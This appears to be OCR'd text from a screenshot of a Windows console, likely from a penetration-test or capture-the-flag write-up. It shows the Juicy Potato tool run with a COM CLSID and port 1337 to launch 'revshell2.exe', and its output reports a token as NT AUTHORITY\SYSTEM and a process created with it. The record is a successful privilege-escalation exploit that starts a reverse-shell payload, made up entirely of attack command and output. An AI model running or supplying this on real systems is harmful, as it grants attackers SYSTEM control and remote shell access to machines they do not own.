 C:\wamp\www>Juicy.Potato.x86.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -l 1337 -p "C:\wamp\www\revshell2.exe"
Juicy.Potato.x86.exe -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -l 1337 -p "C:\wamp\www\revshell2.exe"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK